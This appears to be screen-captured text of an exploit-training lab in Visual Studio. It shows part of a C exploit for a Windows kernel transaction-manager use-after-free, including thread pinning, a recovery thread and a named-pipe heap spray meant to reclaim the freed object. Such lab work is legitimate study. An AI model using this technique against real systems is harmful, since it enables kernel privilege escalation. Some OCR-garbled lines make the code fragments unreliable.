 Debugger_VM - VMware Workstation
File Edit View VM Tabs Help
Target_VM Debugger_VM
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Exploit...raining Sign in
Debug x64 Local Windows Debugger Live Share
ktm.h TriggerUAF.c winhelpers.c trigger.c ktm.c fengshui.c
TriggerUAF_lab (Global Scope) init_threads_and_ktm_objects(exploit_vars_t * pxvars)
Server Explorer
Toolbox
Properties
Solution Explorer
Git Changes
193
194 char * pipe_name = "\\\\.\\pipe\\exploitPipe";
195
196 // Threads arguments
197 recover_thread_args_t * precover;
198 namedpipe_server_args_t * pnamedpipe;
199
200 unsigned int spray_len = SPRAY_SIZE_WIN10_RS5_X64;
201 unsigned namedpipe_core_id = CORE_ID_1;
202
203 // Initialize and start other threads
204 DPRINTF("[+] WIN7+ CORE CONFIG\n");
205 pin_name_to_cpu("main", CORE_ID_0, TRUE);
206 set_priority_and_class(THREAD_PRIORITY_HIGHEST, HIGH_PRIORITY_CLASS);
207
208 hRecoverThread = init_recover_thread_for_trigger(pxvars, &precover, &pxvars->race_won, CORE_ID_1, THREAD_PRIORITY_LOWEST);
209
210 hPipeServerThread = init_namedpipe_thread(pipe_name, namedpipe_core_id, spray_len, &pnamedpipe);
211 WaitForSingleObject(pnamedpipe->hReadyEvent, INFINITE);
212 pxvars->hSprayPipe = connect_to_namedpipe(pipe_name);
213
(field) HANDLE exploit_vars::hSprayPipe
214 namedpipe_f NLISTMENT_COUNT, 0x100);
The actual client named pipe handle we use to replace the previously freed enlistment
215
216 printf("[+]
Search Online
217
218 // Setup totally new TM, RM, UAF enlistment set for recovery
100 % 0 3 Ln: 212 Ch: 43 Col: 46 MIXED LF
Error List Output Find Symbol Results Find "g_debug"
Ready Add to Source Control 1
Type here to search ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.